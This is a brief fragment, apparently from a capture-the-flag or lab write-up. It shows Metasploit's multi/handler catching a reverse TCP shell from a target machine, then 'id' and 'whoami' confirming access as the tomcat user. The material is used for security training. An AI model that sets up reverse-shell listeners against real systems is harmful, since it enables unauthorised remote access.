 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.1.72:1337
[*] Command shell session 1 opened (10.8.1.72:1337 -> 10.10.3.147:43970) at 2019-09-03 05:35:46 -0400
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
whoami
tomcat